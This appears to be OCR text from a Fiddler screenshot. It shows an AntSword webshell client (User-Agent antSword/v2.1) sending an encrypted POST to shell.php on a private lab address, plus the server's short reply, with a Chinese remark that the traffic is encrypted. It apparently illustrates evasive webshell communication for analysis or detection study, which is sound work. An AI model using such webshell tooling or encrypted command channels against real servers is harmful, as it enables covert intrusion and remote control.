 Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://192.168.98.129:80/injection/shell.php HTTP/1.1
Host: 192.168.98.129:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1191
Connection: close
ant=NzuN8ZAaAYEZO1CHDeUQiLLudUlUHDkFSBl5oY%2FsKZuk8Q8DCb01SWFtKRPGyGRTisqc4QGvFMhhutIMq0W%2BgmTfmnxE%2FK17OTX2yLMIJJAGpDvYi37ju4nBUOQDq%2FYiNT6sRx6tJxE1EOTHwy2%2Bzy
通信过程数据是加密的.
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 12 Dec 2022 02:37:58 GMT
Server: Apache/2.4.38 (Unix) OpenSSL/1.0.2q PHP/5.6.40 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.40
Content-Length: 20
Connection: close
Content-Type: text/html; charset=UTF-8
a993d59618d01da409ca